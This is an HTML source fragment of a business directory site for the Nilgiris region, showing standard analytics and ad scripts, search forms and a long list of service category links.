	  <link href="https://nilgirisads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://nilgirisads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://nilgirisads.com/assets/css/style.css?Wednesday 21st of January 2026 04:04:41 PM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://nilgirisads.com/assets/css/responsive.css?Wednesday 21st of January 2026 04:04:41 PM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://nilgirisads.com/assets/css/manageCss.css?Wednesday 21st of January 2026 04:04:41 PM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://nilgirisads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>







<!--- page loading popup css-->

<style>

.tenkasi {
    position: fixed;
    top: 0;
    left: 0; /* Added for full coverage */
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0); /* Uncommented for background effect */
    display: grid;
    place-content: center;
    opacity: 0;
    pointer-events: none;
    transition: 200ms ease-in-out opacity;
    z-index:2000;
}
.tenkasiads {
    width: clamp(300px, 90vw, 500px);
    /*background-color: white;*/
    /*padding: clamp(1.5rem, 4vw, 3rem); */
    /*border:2px solid blue;*/
    box-shadow: 0 0 .5em rgba(0, 0, 0, .5);
    border-radius: .5em;
    transform: translateY(-20%); /* Start from above */
    transition: opacity 200ms ease-in-out, transform 200ms ease-in-out;
    position: relative;
    z-index:2000;
}
.tenkasi.showPopup {
    opacity: 1;
    pointer-events: all;
    height:600px;
}
.tenkasiads.showPopup {
    opacity: 1;
    transform: translateY(0);
}
.tenkasi h1 {
    position: absolute;
    top: 1rem;
    right: 1rem;
    line-height: 1;
    cursor: pointer;
    user-select: none;
    color:#ffffff;
    font-size:16px;
}
.tenkasi h1:active {
    transform: scale(.9);
}

.img{
    border:5px solid gray;
}






 @media only screen and (min-width: 300px) and (max-width: 550px) {
    
     .tenkasiads > img{
        display: justify;
        width: 100%;
        height:120%;
        /*top:-10%;*/
    }
    .tenkasi{
       display: justify;
        width: 100%;
        height:80%;
        /*top:-10%;*/ 
        
    }
}



</style>

<!--- end page loading popup css-->







	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1718627484nilgirislogo-header.png" title="Nilgiris Ads" alt="Nilgiris Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <script async src="https://cse.google.com/cse.js?cx=f167e6a75c23943d5">
                            </script>
                            <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://nilgirisads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://nilgirisads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://nilgirisads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://nilgirisads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.nilgirisads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://nilgirisads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://nilgirisads.com/nilgiris/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Nilgiris" onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://www.learnageoverseas.com/" title="Nilgiris Ads" target="_blank">
										<img class="lazyload" data-src="https://nilgirisads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Nilgiris Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://nilgirisads.com/"><img src="https://nilgirisads.com/assets/images/aff-logo.png" alt="Nilgiris Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Hospital" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Medical" title="Medical Shop in Nilgiris">Medical Shop</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Hotel" title="Hotel & Resort in Nilgiris">Hotel & Resort</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurant in Nilgiris">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">Education</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/School" title="Schools in Nilgiris">Schools</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/College" title="Colleges in Nilgiris">Colleges</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Readymades" title="Ready made Dress in Nilgiris">Ready made Dress</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Estates" title="Real Estate in Nilgiris">Real Estate</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Rental" title="Rental House in Nilgiris">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Computer" title="Computer Repair in Nilgiris">Computer Repair</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Mobile" title="Mobile Shops in Nilgiris">Mobile Shops</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Departmental" title="Departmental Store in Nilgiris">Departmental Store</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/General" title="General Shop in Nilgiris">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://nilgirisads.com/Nilgiris/Solutions" title="IT Solutions in Nilgiris">IT Solutions</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Function" title="Function Hall in Nilgiris">Function Hall</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Travels" title="Travels in Nilgiris">Tour & Travels</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a></li>
										<li><a href="https://nilgirisads.com/Nilgiris/Automobile" title="Automobile in Nilgiris">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://nilgirisads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://nilgirisads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://nilgirisads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://nilgirisads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://nilgirisads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://nilgirisads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://nilgirisads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://nilgirisads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://nilgirisads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://nilgirisads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://nilgirisads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://nilgirisads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://nilgirisads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/IT-Solutions" title="IT Solutions in Nilgiris">IT Solutions</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Computer-Repair" title="Computer Repair in Nilgiris">Computer Repair</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Schools" title="Schools in Nilgiris">Schools</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Colleges" title="Colleges in Nilgiris">Colleges</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Import-&-Exports" title="Import & Exports in Nilgiris">Import & Exports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fitness-center-&-Gym" title="Fitness center & Gym in Nilgiris">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hospital-&-Clinics" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hotel-&-Resorts" title="Hotel & Resorts in Nilgiris">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Real-Estate-Agency" title="Real Estate Agency in Nilgiris">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Function-Hall" title="Function Hall in Nilgiris">Function Hall</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Mobile-Shops" title="Mobile Shops in Nilgiris">Mobile Shops</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Property" title="Property in Nilgiris">Property</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Food-Court" title="Food Court in Nilgiris">Food Court</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tour-&-Travels" title="Tour & Travels in Nilgiris">Tour & Travels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Health-Care" title="Health Care in Nilgiris">Health Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Interior-Design" title="Interior Design in Nilgiris">Interior Design</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clubs" title="Clubs in Nilgiris">Clubs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Supermarket" title="Supermarket in Nilgiris">Supermarket</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Departmental-Store" title="Departmental Store in Nilgiris">Departmental Store</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jewellery-Shop" title="Jewellery Shop in Nilgiris">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Digital-Studio" title="Digital Studio in Nilgiris">Digital Studio</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cycle-Shop" title="Cycle Shop in Nilgiris">Cycle Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advertising" title="Advertising in Nilgiris">Advertising</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Finance" title="Finance in Nilgiris">Finance</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/General-Shop" title="General Shop in Nilgiris">General Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Telecom" title="Telecom in Nilgiris">Telecom</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Electronics" title="Electronics in Nilgiris">Electronics</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Rental-House" title="Rental House in Nilgiris">Rental House</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurants in Nilgiris">Restaurants</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Beauty-saloon" title="Beauty saloon in Nilgiris">Beauty saloon</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Advocate" title="Advocate in Nilgiris">Advocate</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Footwear" title="Footwear in Nilgiris">Footwear</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parcel-Service" title="Parcel Service in Nilgiris">Parcel Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Tiles-and-Marbles" title="Tiles and Marbles in Nilgiris">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Traders" title="Traders in Nilgiris">Traders</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/BPO" title="BPO in Nilgiris">BPO</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Distributors" title="Distributors in Nilgiris">Distributors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Silks" title="Silks in Nilgiris">Silks</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Readymades" title="Readymades in Nilgiris">Readymades</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Enterprises" title="Enterprises in Nilgiris">Enterprises</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical-Shop" title="Medical Shop in Nilgiris">Medical Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Parlour" title="Parlour in Nilgiris">Parlour</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Temples" title="Temples in Nilgiris">Temples</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Care" title="Home Care in Nilgiris">Home Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Nature-Cure" title="Nature Cure in Nilgiris">Nature Cure</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cracker-Business" title="Cracker Business in Nilgiris">Cracker Business</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/auto-care" title="auto care in Nilgiris">auto care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Automobiles" title="Automobiles in Nilgiris">Automobiles</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/B2B" title="B2B in Nilgiris">B2B</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Baby-Care" title="Baby Care in Nilgiris">Baby Care</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Banquets" title="Banquets in Nilgiris">Banquets</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Books" title="Books in Nilgiris">Books</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bus" title="Bus in Nilgiris">Bus</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Nilgiris">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Caterers" title="Caterers in Nilgiris">Caterers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chemists" title="Chemists in Nilgiris">Chemists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Courier-service" title="Courier service in Nilgiris">Courier service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Daily-Needs" title="Daily Needs in Nilgiris">Daily Needs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Dance-&-Music" title="Dance & Music in Nilgiris">Dance & Music</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Doctor" title="Doctor in Nilgiris">Doctor</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Event-Organizer" title="Event Organizer in Nilgiris">Event Organizer</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Flowers-shop" title="Flowers shop in Nilgiris">Flowers shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Home-Improvements" title="Home Improvements in Nilgiris">Home Improvements</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hospitals" title="Hospitals in Nilgiris">Hospitals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Hotels" title="Hotels in Nilgiris">Hotels</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Industrial-Products" title="Industrial Products in Nilgiris">Industrial Products</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Insurance" title="Insurance in Nilgiris">Insurance</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Internet" title="Internet in Nilgiris">Internet</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Jobs" title="Jobs in Nilgiris">Jobs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Labs" title="Labs in Nilgiris">Labs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Language-Classes" title="Language Classes in Nilgiris">Language Classes</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Medical" title="Medical in Nilgiris">Medical</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Modular-Kitchen" title="Modular Kitchen in Nilgiris">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Movie-Theatre" title="Movie Theatre in Nilgiris">Movie Theatre</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/On-Demand-Service" title="On Demand Service in Nilgiris">On Demand Service</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Packers-And-Movers" title="Packers And Movers in Nilgiris">Packers And Movers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pest-Control" title="Pest Control in Nilgiris">Pest Control</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Nilgiris">Pet Clinic & Medicals</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Play-School" title="Play School in Nilgiris">Play School</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Repairs" title="Repairs in Nilgiris">Repairs</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shop-Online" title="Shop Online in Nilgiris">Shop Online</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Security-Services" title="Security Services in Nilgiris">Security Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Shopping" title="Shopping in Nilgiris">Shopping</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Sports-Goods" title="Sports Goods in Nilgiris">Sports Goods</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Transporters" title="Transporters in Nilgiris">Transporters</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Travel" title="Travel in Nilgiris">Travel</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Wedding" title="Wedding in Nilgiris">Wedding</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Wine-Shop" title="Wine Shop in Nilgiris">Wine Shop</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Services" title="Services in Nilgiris">Services</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/B2B-Suppliers" title="B2B Suppliers in Nilgiris">B2B Suppliers</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Community" title="Community in Nilgiris">Community</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Software-Company" title="Software Company in Nilgiris">Software Company</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Acupuncture-Therapists" title="Acupuncture Therapists in Nilgiris">Acupuncture Therapists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Audiologists" title="Audiologists in Nilgiris">Audiologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Bariatric-Surgeons" title="Bariatric Surgeons in Nilgiris">Bariatric Surgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Breast-Specialists" title="Breast Specialists in Nilgiris">Breast Specialists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cardiac-Surgeons" title="Cardiac Surgeons in Nilgiris">Cardiac Surgeons</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cardiologists" title="Cardiologists in Nilgiris">Cardiologists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Chiropractors" title="Chiropractors in Nilgiris">Chiropractors</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Clinical-Nutritionists" title="Clinical Nutritionists in Nilgiris">Clinical Nutritionists</a>
								</li>
															<li>
									<a href="https://nilgirisads.com/Nilgiris/Cosmetologists" title="Cosmetologists in Nilgiris">Cosmetologists</a>
								</li>
															<li>
